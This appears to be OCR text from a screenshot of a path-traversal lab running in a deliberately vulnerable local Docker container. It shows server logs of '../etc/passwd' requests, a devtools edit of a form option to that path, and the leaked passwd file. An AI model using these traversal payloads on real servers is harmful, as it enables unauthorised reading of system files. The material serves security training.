 rip Labs
127.0.0.1:5000/home
alihamdan — docker run -p 127.0.0.1:5000:5000 sh3b0/vuln:path-traversal — 105×14
172.17.0.1 - - [04/Mar/2025 18:39:45] "GET / HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:52:19] "GET /?file=../../../../etc/passwd HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:52:47] "GET /?file=../../../etc/passwd HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:01] "GET /?file=../../etc/passwd HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:12] "GET /?file=../etc/passwd HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:23] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:27] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:33] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:47] "GET /?file=../../../../etc/passwd HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:53:50] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:54:39] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:56:16] "POST /home HTTP/1.1" 200 -
172.17.0.1 - - [04/Mar/2025 18:56:58] "POST /home HTTP/1.1" 200 -
Local file inclusion/path traversal
Selects Intro
Submit Button
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
<div class="panel-body">
<div class="col-md-6">
<form method="post" action="/home">
<div class="form-group">
<label>Selects</label>
<select name="filename" class="form-control">
<option value="text/intro.txt">Intro</option> slot
<option value="../../../../etc/passwd">Chapter 1</option> slot == $0
<option value="text/chapter2.txt">Chapter 2</option> slot
Styles Computed Layout
Filter :hov .cls
element.style {
}
* { styles.css:6
box-sizing: border-box;
}